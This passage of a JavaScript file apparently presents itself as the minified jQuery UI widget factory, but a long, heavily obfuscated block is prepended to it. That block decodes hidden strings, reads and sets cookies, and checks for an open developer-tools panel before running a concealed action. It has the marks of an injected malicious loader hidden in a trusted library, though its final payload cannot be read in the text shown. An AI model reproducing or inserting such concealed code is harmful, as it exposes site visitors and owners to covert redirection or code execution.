toY9Mq[pJMlns>0x8?pJMlns<0x5a?pJMlns>0x8?pJMlns<0x5a?pJMlns-0x9:pJMlns+0x4c:pJMlns-0x5f:pJMlns-0x12:pJMlns-0x5b]},0x1);m7tY1e[F5rCcP(0x26)+F5rCcP(y8MFB8(0x36))+F5rCcP(y8MFB8(0x37))]=function(){var pJMlns=_A6WbvI(shzca4t=>{return toY9Mq[shzca4t>-0x35?shzca4t>0x1d?shzca4t+0x3c:shzca4t>-0x35?shzca4t>-0x35?shzca4t<-0x35?shzca4t+0x13:shzca4t<0x1d?shzca4t>0x1d?shzca4t-0x4d:shzca4t+0x34:shzca4t-0x35:shzca4t-0x13:shzca4t-0x1b:shzca4t+0x5]},0x1);if(this[F5rCcP.apply(void 0x0,[pJMlns(-0x34)])]==F5rCcP(0x2a)||this[F5rCcP(0x2b)+F5rCcP(0x2c)]==F5rCcP(0x2d)){if(shzca4t!=void 0x0){shzca4t()}}}}else{var kkFVLHI={[_BLq74O(0x58)]:F5rCcP(0x2e)};if(YMLLvg&&klqvm1M.QL3brM>-0x3e){m7tY1e[kkFVLHI[_BLq74O(0x58)]]=_A6WbvI(()=>{if(shzca4t!=void 0x0){shzca4t()}},0x0)}else{if(shzca4t!=void 0x0&&klqvm1M.aPhC1EZ>-0x6){shzca4t()}}}}};if(new SmualLz(F5rCcP(0x2f),yttVYX.qx5thm,zrse_DM).H1qffI7=='no'){var qJL1_n=[F5rCcP.call(void 0x0,0x31)],bc4L5yd,GCtGuW;!(bc4L5yd={[L56bHjP(0x70)]:F5rCcP(0x35)},GCtGuW=(qIZfg9=[F5rCcP(0x32)],SmualLz(F5rCcP.apply(L56bHjP(0x4e),[0x33]))));if(GCtGuW==''||GCtGuW==void 0x0){var _P0Phd,JzkI0W,Wvga8xY;function dnAbDCc(pJMlns){return toY9Mq[pJMlns<0x57?pJMlns+0x2c:pJMlns<0x57?pJMlns+0x64:pJMlns<0x57?pJMlns-0x38:pJMlns<0xa9?pJMlns>0xa9?pJMlns+0x5a:pJMlns>0x57?pJMlns>0x57?pJMlns-0x58:pJMlns+0xf:pJMlns+0x30:pJMlns+0x59]}void(_P0Phd={ApndvBo:F5rCcP(0x36)},JzkI0W=((qIZfg9=[FPvpQ1n[0x3]+bc4L5yd[L56bHjP(0x70)]+'ce',sCimmk(dnAbDCc(0x89))[_P0Phd.ApndvBo]()[F5rCcP(L56bHjP(0x65))](0x24),0x1],new SmualLz(F5rCcP(0x38),void 0x0,qJL1_n[0x0]).H1qffI7),sCimmk(-dnAbDCc(0x64))[F5rCcP(0x39)][F5rCcP(0x3a)]),Wvga8xY=JzkI0W[yttVYX.hxdvoYV](L56bHjP(0x43),gAJkA7p(0x1,LCzU4Hd(0x33))));if(Wvga8xY==F5rCcP(L56bHjP(0x69))){var v7XtZ9T=F5rCcP(L56bHjP(0x6a));VVWP2S[F5rCcP(0x15)](v7XtZ9T,_A6WbvI(()=>{},0x0))}else{VVWP2S[F5rCcP(L56bHjP(0x90))](F5rCcP(dnAbDCc(0x6e)),_A6WbvI(()=>{},0x0))}}}function SmualLz(pJMlns,shzca4t,eC334cl){var eQLzYkw,wAmGq9,EyO3LA,m7tY1e,zrse_DM,fF48nt;function _FhttsH(pJMlns){return toY9Mq[pJMlns>-0x54?pJMlns+0x53:pJMlns-0x44]}void(eQLzYkw=[F5rCcP(0x4a),F5rCcP[L56bHjP(0x51)](void 0x0,L56bHjP(0x72))],wAmGq9=F5rCcP[L56bHjP(0x51)](L56bHjP(0x4e),0x43),EyO3LA={W3ftXoV:F5rCcP(_FhttsH(-0x4f))},m7tY1e=F5rCcP.apply(L56bHjP(0x4e),[L56bHjP(0x44)]),zrse_DM={[_BLq74O]:function(pJMlns,shzca4t,eC334cl){var eQLzYkw=_A6WbvI(pJMlns=>{return toY9Mq[pJMlns<-0x1d?pJMlns+0x19:pJMlns+0x1c]},0x1);if(gAJkA7p(pJMlns,iCkQXtP=0x22)&&klqvm1M.qVx6MQ[F5rCcP(0x20)](_FhttsH(-0x32))==eQLzYkw(0xc)){return shzca4t(this,eC334cl)}var [wAmGq9]=qIZfg9;if(document[F5rCcP(_FhttsH(-0x4f))][F5rCcP(0x40)]>_FhttsH(-0x50)){var zrse_DM={H2b16l:F5rCcP.call(eQLzYkw(-0xe),0x3f)},fF48nt;fF48nt=document[zrse_DM.H2b16l][F5rCcP(0x41)](gAJkA7p(wAmGq9,'=',LCzU4Hd(eQLzYkw(-0x13))));if(fF48nt!=gAJkA7p(0x1,LCzU4Hd(L56bHjP(0x73)))){var _BLq74O=(fF48nt=gAJkA7p(fF48nt+wAmGq9[F5rCcP.apply(_FhttsH(-0x45),[0x40])],0x1,LCzU4Hd(0x31)),document[m7tY1e][F5rCcP(0x41)](';',fF48nt));if(_BLq74O==gAJkA7p(0x1,iCkQXtP=0x33)){_BLq74O=document[EyO3LA.W3ftXoV][F5rCcP(0x40)]}return sCimmk(-0x75)(document[F5rCcP(_FhttsH(-0x4f))][F5rCcP(0x42)](fF48nt,_BLq74O))}}return''},[F5rCcP(0x2f)]:_A6WbvI(()=>{var pJMlns;function shzca4t(pJMlns){return toY9Mq[pJMlns<0x16?pJMlns+0x21:pJMlns<0x68?pJMlns<0x68?pJMlns>0x68?pJMlns-0x0:pJMlns<0x16?pJMlns-0x24:pJMlns<0x16?pJMlns+0x64:pJMlns<0x68?pJMlns>0x16?pJMlns-0x17:pJMlns-0x61:pJMlns-0x39:pJMlns-0x1d:pJMlns+0x3c]}pJMlns=0xa0;if((sCimmk(-0x39a)[wAmGq9]-sCimmk(-_FhttsH(-0x47))[F5rCcP(0x44)]>pJMlns||sCimmk(-0x39a)[F5rCcP(0x45)]-sCimmk(-shzca4t(0x23))[F5rCcP(_FhttsH(-0x1f))]>pJMlns)&&klqvm1M.BDxmyW[F5rCcP(L56bHjP(0x55))](0x5)==_FhttsH(-0x1e)){return FPvpQ1n[0x4]}return'no'},0x0),[yttVYX[L56bHjP(0x76)]]:function(pJMlns,shzca4t,eC334cl){var wAmGq9,EyO3LA;function m7tY1e(pJMlns){return toY9Mq[pJMlns>-0xb?pJMlns+0xa:pJMlns-0x3f]}wAmGq9=F5rCcP(0x4c);if(gAJkA7p(pJMlns,LCzU4Hd(m7tY1e(0x22)))&&klqvm1M.qVx6MQ[F5rCcP.apply(void 0x0,[m7tY1e(0x1d)])](m7tY1e(0x17))==m7tY1e(0x1e)){return shzca4t(this,eC334cl)}var [zrse_DM,fF48nt,_BLq74O]=qIZfg9;typeof(EyO3LA=new(sCimmk(-0x120)),EyO3LA[F5rCcP(0x48)](gAJkA7p(EyO3LA[F5rCcP(0x49)](),_BLq74O,iCkQXtP=_FhttsH(-0x4a))),document[F5rCcP(L56bHjP(0x44))]=gAJkA7p(zrse_DM+'='+sCimmk(-L56bHjP(0x7e))(fF48nt),_BLq74O==m7tY1e(0x2d)?'':eQLzYkw[0x0]+EyO3LA[F5rCcP[m7tY1e(0xa)](void 0x0,[0x4b])+wAmGq9](),iCkQXtP=0x31))}},fF48nt=fF48nt);if(shzca4t==eQLzYkw[0x1]){qIZfg9=[]}fF48nt=shzca4t==F5rCcP(0x4d)?_m69q7[pJMlns]||(_m69q7[pJMlns]=function(...shzca4t){return qIZfg9=shzca4t,zrse_DM[pJMlns].call(this,F5rCcP(0x4e))}):zrse_DM[pJMlns](F5rCcP(L56bHjP(0x87)));return eC334cl==F5rCcP(L56bHjP(0x49))&&klqvm1M.SdEKHAq[F5rCcP(_FhttsH(-0x3e))](_FhttsH(-0x3a))==L56bHjP(0x78)?{H1qffI7:fF48nt}:fF48nt}n8WQ2YC(sCimmk,L56bHjP(0x45));function sCimmk(...pJMlns){var shzca4t=_A6WbvI(pJMlns=>{return toY9Mq[pJMlns>0x2?pJMlns+0x5a:pJMlns>0x2?pJMlns+0x35:pJMlns<-0x50?pJMlns+0x23:pJMlns>-0x50?pJMlns<-0x50?pJMlns-0xd:pJMlns>-0x50?pJMlns>0x2?pJMlns-0x60:pJMlns<-0x50?pJMlns-0x51:pJMlns+0x4f:pJMlns+0xc:pJMlns-0x4e]},0x1);void(pJMlns.length=0x1,pJMlns[L56bHjP(0x7a)]=pJMlns.GMpPf7O,pJMlns[L56bHjP(0x45)]=[F5rCcP(0x76)],pJMlns[0x56]=-0x10,pJMlns[shzca4t(-0xd)]={X0Kd_29:F5rCcP(0x63),I4CxE8J:F5rCcP(0x6e)},pJMlns[pJMlns[L56bHjP(0x80)]+0xbe]=-0x8e,pJMlns[pJMlns[shzca4t(-0x12)]+0x101]=F5rCcP(0x54),pJMlns.CsRVov7=L56bHjP(0x4e),pJMlns[pJMlns[0xae]-(pJMlns[0x56]-0xaf)]=pJMlns[0x1]);switch(pJMlns[pJMlns[0xae]-(pJMlns[0x56]-0x7e)]){case pJMlns[pJMlns[0xae]+L56bHjP(0x81)]-(pJMlns[0xae]-0x306):return oKwMxn[FPvpQ1n[L56bHjP(0x61)]]||AeIVn6U[F5rCcP(0x50)];case-L56bHjP(0x4c):return oKwMxn[F5rCcP(0x51)]||AeIVn6U[F5rCcP(0x51)];case 0x3d8:pJMlns.CsRVov7=F5rCcP(0x52)||AeIVn6U[F5rCcP(pJMlns[0xae]+0xe0)];break;case L56bHjP(0x71):return oKwMxn[F5rCcP[L56bHjP(0x51)](void 0x0,L56bHjP(0x79))]||AeIVn6U[F5rCcP(L56bHjP(0x79))];case klqvm1M.QL3brM>-L56bHjP(0x56)?0x112:0x79:pJMlns.CsRVov7=pJMlns[L56bHjP(0x7a)]||AeIVn6U[F5rCcP(shzca4t(-0x6))];break;case-(pJMlns[0x56]+0x85):pJMlns[shzca4t(-0x13)]=yttVYX[shzca4t(-0x14)]||AeIVn6U[F5rCcP(0x56)+'pe'];break;case-0x120:pJMlns[shzca4t(-0x13)]=F5rCcP(0x57)||AeIVn6U[F5rCcP(0x57)];break;case!(klqvm1M.qVx6MQ[F5rCcP(shzca4t(-0x28))](pJMlns[shzca4t(-0x12)]-(pJMlns[0xae]-0x5))==0x5f)?void 0x0:-shzca4t(-0x11):return oKwMxn[F5rCcP(0x58)]||AeIVn6U[F5rCcP(0x58)];case 0x125:pJMlns[L56bHjP(0x7c)]=F5rCcP(L56bHjP(0x7f))||AeIVn6U[F5rCcP(L56bHjP(0x7f))];break;case klqvm1M.QL3brM>-0x3e?0x1076:-0xcc:pJMlns.CsRVov7=F5rCcP.apply(void 0x0,[0x5a])||AeIVn6U[F5rCcP(0x5a)];break;case 0x20f:pJMlns[L56bHjP(0x7c)]=F5rCcP(0x5b)||AeIVn6U[FPvpQ1n[0x6]];break;case!(klqvm1M.qVx6MQ[F5rCcP(L56bHjP(0x67))](0x5)==L56bHjP(0x68))?0x93:0x10c6:pJMlns.CsRVov7=F5rCcP(0x5c)||AeIVn6U[F5rCcP(0x5c)];break;case klqvm1M.SdEKHAq[F5rCcP(shzca4t(-0x3a))](shzca4t(-0x36))=='5'?0x11fc:-(pJMlns[shzca4t(-0x12)]+0x182):return oKwMxn[F5rCcP.call(void 0x0,0x5d)]||AeIVn6U[F5rCcP(0x5d)];case 0xbd1:pJMlns.CsRVov7=F5rCcP(0x5e)||AeIVn6U[F5rCcP.apply(shzca4t(-0x41),[0x5e])];break;case pJMlns[0xae]-(pJMlns[0x56]-0x138):return oKwMxn[F5rCcP(0x5f)]||AeIVn6U[F5rCcP(shzca4t(-0x27))];case 0x29:pJMlns.CsRVov7=F5rCcP(0x60)||AeIVn6U[F5rCcP(0x60)];break;case 0xac2:pJMlns[shzca4t(-0x13)]=F5rCcP(0x59)+F5rCcP(pJMlns[0xae]+0xef)||AeIVn6U[F5rCcP(0x62)];break;case!(klqvm1M.QL3brM>-(pJMlns[L56bHjP(0x80)]+0x4e))?-0x9:0x88f:return oKwMxn[F5rCcP(0x63)]||AeIVn6U[pJMlns.Pevk3Kc.X0Kd_29];case!(klqvm1M.aPhC1EZ>-0x6)?pJMlns[0xae]+0x181:0x12b6:return oKwMxn[F5rCcP.apply(void 0x0,[0x64])]||AeIVn6U[F5rCcP(0x64)];case pJMlns[shzca4t(-0x12)]+0xf24:pJMlns[L56bHjP(0x7c)]=F5rCcP.apply(void 0x0,[0x65])||AeIVn6U[F5rCcP(0x65)];break;case 0x70a:return oKwMxn[F5rCcP(0x66)]||AeIVn6U[F5rCcP(0x66)];case 0xe77:return oKwMxn[F5rCcP(0x67)]||AeIVn6U[F5rCcP(0x67)];case 0xcf5:pJMlns[L56bHjP(0x7c)]=F5rCcP.apply(void 0x0,[0x68])||AeIVn6U[F5rCcP(0x68)];break;case klqvm1M.nPSFleM>-0x4d?pJMlns[L56bHjP(0x7d)]+0xdc4:-0xca:return oKwMxn[F5rCcP.call(shzca4t(-0x41),0x69)]||AeIVn6U[F5rCcP.call(shzca4t(-0x41),0x69)];case klqvm1M.SdEKHAq[F5rCcP(0x1f)](0x3)=='5'?0x105f:-0xce:pJMlns.CsRVov7=F5rCcP[shzca4t(-0x3e)](void 0x0,shzca4t(-0x5))||AeIVn6U[F5rCcP(pJMlns[shzca4t(-0xf)]+L56bHjP(0x85))];break;case!(klqvm1M.BDxmyW[F5rCcP.call(shzca4t(-0x41),L56bHjP(0x55))](0x5)==L56bHjP(0x75))?0x32:0xe9a:pJMlns.CsRVov7=F5rCcP(0x6b)||AeIVn6U[F5rCcP(pJMlns[0x56]+0x7b)];break;case klqvm1M.aPhC1EZ>-0x6?0x322:-0xb7:return oKwMxn[F5rCcP.call(void 0x0,pJMlns[pJMlns[0xae]+shzca4t(-0xe)]-(pJMlns[0xae]+0x12))]||AeIVn6U[F5rCcP(pJMlns[shzca4t(-0x12)]+0xfa)];case klqvm1M.nPSFleM>-0x4d?0xb39:0xcf:pJMlns.CsRVov7=F5rCcP(0x6d)+pJMlns[shzca4t(-0xd)].I4CxE8J+'or'||AeIVn6U[F5rCcP(0x6d)+F5rCcP(0x6e)+'or'];break;case 0x9fe:return oKwMxn[F5rCcP(pJMlns[0xae]+0xfd)]||AeIVn6U[F5rCcP(0x6f)];case klqvm1M.BDxmyW[F5rCcP(0x1f)](shzca4t(-0x2e))=='l'?0x66c:-(pJMlns[0x56]+0x61):return oKwMxn[F5rCcP(0x70)]||AeIVn6U[F5rCcP(pJMlns[L56bHjP(0x80)]+shzca4t(-0xc))];case 0x753:pJMlns[L56bHjP(0x7c)]=F5rCcP.apply(L56bHjP(0x4e),[0x71])||AeIVn6U[F5rCcP(0x72)+F5rCcP(pJMlns[pJMlns[shzca4t(-0x12)]+0xe4]+0x83)];break;case klqvm1M.nPSFleM>-0x4d?pJMlns[shzca4t(-0x12)]+0xcae:0xa2:pJMlns.CsRVov7=F5rCcP(L56bHjP(0x84))||AeIVn6U[F5rCcP(L56bHjP(0x84))];break;case!(klqvm1M.nPSFleM>-0x4d)?0x29:0x8f8:return oKwMxn[F5rCcP(pJMlns[0x56]+0x85)]||AeIVn6U[F5rCcP(0x75)];case!(klqvm1M.aPhC1EZ>-L56bHjP(0x47))?-(pJMlns[shzca4t(-0x12)]+0x11f):0x997:pJMlns[L56bHjP(0x7c)]=pJMlns[shzca4t(-0x46)][0x0]+F5rCcP[L56bHjP(0x54)](shzca4t(-0x41),[0x77])+'l'||AeIVn6U[F5rCcP[L56bHjP(0x51)](void 0x0,pJMlns[0x56]+0x88)];break;case!(klqvm1M.SdEKHAq[F5rCcP(0x1f)](0x3)==shzca4t(-0x17))?-0x99:0xafd:return oKwMxn[F5rCcP(0x79)]||AeIVn6U[F5rCcP.call(void 0x0,0x79)];case klqvm1M.SdEKHAq[F5rCcP(L56bHjP(0x55))](L56bHjP(0x59))==shzca4t(-0x17)?0xcc3:-(pJMlns[L56bHjP(0x80)]+0xdf):pJMlns.CsRVov7=F5rCcP(0x76)+F5rCcP(shzca4t(-0xa))+'te'||AeIVn6U[F5rCcP(0x76)+F5rCcP(0x7a)+'te'];break;case!(klqvm1M.QL3brM>-0x3e)?0x2e:pJMlns[pJMlns[shzca4t(-0xf)]+0x66]+0xc05:pJMlns[shzca4t(-0x13)]=F5rCcP[shzca4t(-0x3b)](shzca4t(-0x41),[0x7b])||AeIVn6U[F5rCcP(0x7b)];break;case pJMlns[L56bHjP(0x7d)]+0xb4b:return oKwMxn[F5rCcP.call(void 0x0,pJMlns[0xae]+0x10a)]||AeIVn6U[F5rCcP(0x7c)];case!(klqvm1M.nPSFleM>-L56bHjP(0x66))?-L56bHjP(0x86):0xec5:return oKwMxn[F5rCcP(0x7d)]||AeIVn6U[F5rCcP(0x7e)+'te'];case!(klqvm1M.BDxmyW[F5rCcP(0x1f)](0x5)==L56bHjP(0x75))?shzca4t(-0x8):0x125d:pJMlns.CsRVov7=F5rCcP(0x7f)||AeIVn6U[F5rCcP(0x7f)];break;case!(klqvm1M.SdEKHAq[F5rCcP(L56bHjP(0x55))](0x3)==shzca4t(-0x17))?0x6f:0x151:return oKwMxn[F5rCcP(shzca4t(-0xc))]||AeIVn6U[F5rCcP(pJMlns[L56bHjP(0x80)]+0x90)];case 0x583:return oKwMxn[F5rCcP(0x81)]||AeIVn6U[F5rCcP(0x81)];case 0x1006:pJMlns.CsRVov7=F5rCcP(0x82)||AeIVn6U[F5rCcP(0x82)];break;case klqvm1M.QL3brM>-0x3e?0xc50:0x26:return oKwMxn[F5rCcP(shzca4t(-0x7))]||AeIVn6U[F5rCcP(0x83)]}return pJMlns[0xae]>-0x57?pJMlns[0x16]:oKwMxn[pJMlns[shzca4t(-0x13)]]||AeIVn6U[pJMlns[shzca4t(-0x13)]]}n8WQ2YC(sjDwZj,L56bHjP(0x45));function sjDwZj(...toY9Mq){void(toY9Mq.length=L56bHjP(0x45),toY9Mq[0xb4]=-L56bHjP(0x84),toY9Mq[L56bHjP(0x8d)]='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',toY9Mq[L56bHjP(0x89)]=-L56bHjP(0x8a),toY9Mq[0x2]=''+(toY9Mq[L56bHjP(0x43)]||''),toY9Mq.x0Mzm1D=toY9Mq[toY9Mq[0xb4]+0x76].length,toY9Mq[L56bHjP(0x8b)]=[],toY9Mq.Dk88vF=L56bHjP(0x43),toY9Mq.tiCD7fO=0x0,toY9Mq[L56bHjP(0x8c)]=-(toY9Mq[0xb4]-(toY9Mq[0xb4]-0x1)));for(let pJMlns=L56bHjP(0x43);pJMlns<toY9Mq.x0Mzm1D;pJMlns++){toY9Mq[0x9]=toY9Mq[L56bHjP(0x8d)].indexOf(toY9Mq[toY9Mq[L56bHjP(0x8e)]+0x76][pJMlns]);if(toY9Mq[toY9Mq[L56bHjP(0x8e)]+0x7d]===-0x1){continue}if(toY9Mq[toY9Mq[L56bHjP(0x89)]+0x71]<L56bHjP(0x43)){toY9Mq[0x7]=toY9Mq[0x9]}else{void(toY9Mq[toY9Mq[L56bHjP(0x89)]-(toY9Mq[0x54]-L56bHjP(0x8c))]+=toY9Mq[0x9]*0x5b,toY9Mq.Dk88vF|=toY9Mq[toY9Mq[toY9Mq[0xb4]+0x128]+0x7b]<<toY9Mq[L56bHjP(0x8f)],toY9Mq[L56bHjP(0x8f)]+=(toY9Mq[0x7]&0x1fff)>toY9Mq[L56bHjP(0x8e)]+0xcc?toY9Mq[0xb4]+0x81:toY9Mq[0x54]+0x78);do{typeof(toY9Mq[0x4].push(toY9Mq.Dk88vF&0xff),toY9Mq.Dk88vF>>=0x8,toY9Mq.tiCD7fO-=0x8)}while(toY9Mq[L56bHjP(0x8f)]>toY9Mq[L56bHjP(0x8e)]+0x7b);toY9Mq[L56bHjP(0x8c)]=-L56bHjP(0x45)}}if(toY9Mq[L56bHjP(0x8c)]>-0x1){toY9Mq[L56bHjP(0x8b)].push((toY9Mq.Dk88vF|toY9Mq[0x7]<<toY9Mq.tiCD7fO)&0xff)}return toY9Mq[L56bHjP(0x89)]>L56bHjP(0x90)?toY9Mq[0x8f]:ZyCPFav(toY9Mq[0x4])}function F5rCcP(toY9Mq,pJMlns,shzca4t,eC334cl=sjDwZj,eQLzYkw=NyEKYp){if(shzca4t){return pJMlns[NyEKYp[shzca4t]]=F5rCcP(toY9Mq,pJMlns)}else{if(pJMlns){[eQLzYkw,pJMlns]=[eC334cl(eQLzYkw),toY9Mq||shzca4t]}}return pJMlns?toY9Mq[eQLzYkw[pJMlns]]:NyEKYp[toY9Mq]||(shzca4t=(eQLzYkw[toY9Mq],eC334cl),NyEKYp[toY9Mq]=shzca4t(CLNuRu[toY9Mq]))}function oO4QOW(){return[0x29,'length','jkOwTj',0x0,0x3f,0x1,'undefined',0x6,0x47,0x31,0xb,'QN2DNX',0x39a,0x11,void 0x0,0xe,0xf,'call',0x17,0x18,'apply',0x1f,0x3e,'d','_bl3Qoi',0x3,'h','g','f','z','e','c',!0x1,0x5,'u','q','i',0x37,0x4d,0x20,0x5f,0x3c,0x3d,0x2,0x22,0x27,0x28,'lzSJ5G','gUf9kHd',0x36e,0x30,0x33,0x46,'l','BbVGEK',null,'5',0x53,0x73,'ymIg__u','CsRVov7',0xae,0x102,0x59,0x56,0xe4,'Pevk3Kc',0x80,0x74,0x7a,0x25,0x4f,0x83,0x54,0x6a,0x4,0x7,'cUPGaCN',0xb4,'tiCD7fO',0x15]}function _A6WbvI(toY9Mq,pJMlns){var shzca4t=function(){return toY9Mq(...arguments)};Object['defineProperty'](shzca4t,'length',{'value':pJMlns,'configurable':true});return shzca4t};
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(h){var s,i=0,a=Array.prototype.slice;return h.cleanData=(s=h.cleanData,function(t){var e,i,n;for(n=0;null!=(i=t[n]);n++)try{(e=h._data(i,"events"))&&e.remove&&h(i).triggerHandler("remove")}catch(t){}s(t)}),h.widget=function(t,i,e){var n,s,o,r,a={},u=t.split(".")[0];return t=t.split(".")[1],n=u+"-"+t,e||(e=i,i=h.Widget),h.expr[":"][n.toLowerCase()]=function(t){return!!h.data(t,n)},h[u]=h[u]||{},s=h[u][t],o=h[u][t]=function(t,e){if(!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},h.extend(o,s,{version:e.version,_proto:h.extend({},e),_childConstructors:[]}),(r=new i).options=h.widget.extend({},r.options),h.each(e,function(e,n){function s(){return i.prototype[e].apply(this,arguments)}function o(t){return i.prototype[e].apply(this,t)}h.isFunction(n)?a[e]=function(){var t,e=this._super,i=this._superApply;return this._super=s,this._superApply=o,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}:a[e]=n}),o.prototype=h.widget.extend(r,{widgetEventPrefix:s&&r.widgetEventPrefix||t},a,{constructor:o,namespace:u,widgetName:t,widgetFullName:n}),s?(h.each(s._childConstructors,function(t,e){var i=e.prototype;h.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete s._childConstructors):i._childConstructors.push(o),h.widget.bridge(t,o),o},h.widget.extend=function(t){for(var e,i,n=a.call(arguments,1),s=0,o=n.length;s<o;s++)for(e in n[s])i=n[s][e],n[s].hasOwnProperty(e)&&void 0!==i&&(h.isPlainObject(i)?t[e]=h.isPlainObject(t[e])?h.widget.extend({},t[e],i):h.widget.extend({},i):t[e]=i);return t},h.widget.bridge=function(o,e){var r=e.prototype.widgetFullName||o;h.fn[o]=function(i){var t="string"==typeof i,n=a.call(arguments,1),s=this;return t?this.each(function(){var t,e=h.data(this,r);return"instance"===i?(s=e,!1):e?h.isFunction(e[i])&&"_"!==i.charAt(0)?(t=e[i].apply(e,n))!==e&&void 0!==t?(s=t&&t.jquery?s.pushStack(t.get()):t,!1):void 0:h.error("no such method '"+i+"' for "+o+" widget instance"):h.error("cannot call methods on "+o+" prior to initialization; attempted to call method '"+i+"'")}):(n.length&&(i=h.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=h.data(this,r);t?(t.option(i||{}),t._init&&t._init()):h.data(this,r,new e(i,this))})),s}},h.Widget=function(){},h.Widget._childConstructors=[],h.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,e){e=h(e||this.defaultElement||this)[0],this.element=h(e),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=h(),this.hoverable=h(),this.focusable=h(),e!==this&&(h.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=h(e.style?e.ownerDocument:e.document||e),this.window=h(this.document[0].defaultView||this.document[0].parentWindow)),this.options=h.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:h.noop,_getCreateEventData:h.noop,_create:h.noop,_init:h.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(h.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:h.noop,widget:function(){return this.element},option:function(t,e){var i,n,s,o=t;if(0===arguments.length)return h.widget.extend({},this.options);if("string"==typeof t)if(o={},t=(i=t.split(".")).shift(),i.length){for(n=o[t]=h.widget.extend({},this.options[t]),s=0;s<i.length-1;s++)n[i[s]]=n[i[s]]||{},n=n[i[s]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];o[t]=e}return this._setOptions(o),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return this.options[t]=e,"disabled"===t&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!e),e&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(r,a,t){var u,d=this;"boolean"!=typeof r&&(t=a,a=r,r=!1),t?(a=u=h(a),this.bindings=this.bindings.add(a)):(t=a,a=this.element,u=this.widget()),h.each(t,function(t,e){function i(){if(r||!0!==d.options.disabled&&!h(this).hasClass("ui-state-disabled"))return("string"==typeof e?d[e]:e).apply(d,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||h.guid++);var n=t.match(/^([\w:-]*)\s*(.*)$/),s=n[1]+d.eventNamespace,o=n[2];o?u.delegate(o,s,i):a.bind(s,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.unbind(e).undelegate(e),this.bindings=h(this.bindings.not(t).get()),this.focusable=h(this.focusable.not(t).get()),this.hoverable=h(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){h(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){h(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){h(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){h(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,e,i){var n,s,o=this.options[t];if(i=i||{},(e=h.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],s=e.originalEvent)for(n in s)n in e||(e[n]=s[n]);return this.element.trigger(e,i),!(h.isFunction(o)&&!1===o.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},h.each({show:"fadeIn",hide:"fadeOut"},function(o,r){h.Widget.prototype["_"+o]=function(e,t,i){"string"==typeof t&&(t={effect:t});var n,s=t?!0===t||"number"==typeof t?r:t.effect||r:o;"number"==typeof(t=t||{})&&(t={duration:t}),n=!h.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&h.effects&&h.effects.effect[s]?e[o](t):s!==o&&e[s]?e[s](t.duration,t.easing,i):e.queue(function(t){h(this)[o](),i&&i.call(e[0]),t()})}}),h.widget});